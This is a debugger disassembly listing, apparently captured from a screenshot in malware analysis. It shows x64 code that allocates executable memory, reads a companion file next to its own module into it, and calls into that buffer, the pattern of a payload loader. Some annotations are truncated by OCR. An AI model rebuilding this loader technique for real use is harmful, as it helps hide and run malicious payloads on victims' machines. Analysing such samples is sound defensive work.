 ^ 0F85 2EFFFFFF jne 11F8E8
4C:8BA424 C8010000 mov r12,qword ptr ss:[rsp+1C8]
83A424 C0010000 00 and dword ptr ss:[rsp+1C0],0
33C9 xor ecx,ecx
BA 00000800 mov edx,80000
44:8D49 40 lea r9d,qword ptr ds:[rcx+40] r9d:L"\"C:\\Users\\Administra
41:B8 00100000 mov r8d,1000
41:FFD5 call r13 VirtualAlloc
45:33ED xor r13d,r13d
48:8BF8 mov rdi,rax
48:85C0 test rax,rax
v 75 14 jne 11F9FD
48:8B8C24 C0010000 mov rcx,qword ptr ss:[rsp+1C0]
FFD5 call rbp
B8 04000000 mov eax,4
v E9 AC000000 jmp 11FAA9
48:8B8C24 B0010000 mov rcx,qword ptr ss:[rsp+1B0]
48:8D5424 50 lea rdx,qword ptr ss:[rsp+50]
41:B8 04010000 mov r8d,104
41:FFD6 call r14 GetModuleFileNameA
85C0 test eax,eax
v 75 0A jne 11FA21
B8 03000000 mov eax,3
v E9 88000000 jmp 11FAA9
45:33C9 xor r9d,r9d r9d:L"\"C:\\Users\\Administra
48:98 cdqe
4C:896C24 30 mov qword ptr ss:[rsp+30],r13
48:8D4C24 50 lea rcx,qword ptr ss:[rsp+50]
45:8D41 01 lea r8d,qword ptr ds:[r9+1]
BA 00000080 mov edx,80000000 ium
44:896C24 28 mov dword ptr ss:[rsp+28],r13d
C74404 4D 6D756900 mov dword ptr ss:[rsp+rax+4D],69756D
C74424 20 03000000 mov dword ptr ss:[rsp+20],3
41:FFD7 call r15 CreateFileA
48:8BF0 mov rsi,rax
48:83F8 FF cmp rax,FFFFFFFFFFFFFFFF
^ 74 99 je 11F9E3
4C:8D8C24 C0010000 lea r9,qword ptr ss:[rsp+1C0]
41:B8 00000800 mov r8d,80000
48:8BD7 mov rdx,rdi
48:8BC8 mov rcx,rax
4C:896C24 20 mov qword ptr ss:[rsp+20],r13
FF5424 40 call qword ptr ss:[rsp+40] ReadFile
48:8BCE mov rcx,rsi
FFD5 call rbp CloseHandle
44:0FB75F 02 movzx r11d,word ptr ds:[rdi+2]
0FB707 movzx eax,word ptr ds:[rdi]
4C:8B8C24 B8010000 mov r9,qword ptr ss:[rsp+1B8] [rsp+1B8]:L"\"C:\\Users\\Admi
4C:03DF add r11,rdi
48:03C7 add rax,rdi
45:33C0 xor r8d,r8d
49:8BD4 mov rdx,r12
48:8BCB mov rcx,rbx
4C:895C24 20 mov qword ptr ss:[rsp+20],r11
FFD0 call rax
v EB 05 jmp 11FAA9
B8 01000000 mov eax,1
48:81C4 68010000 add rsp,168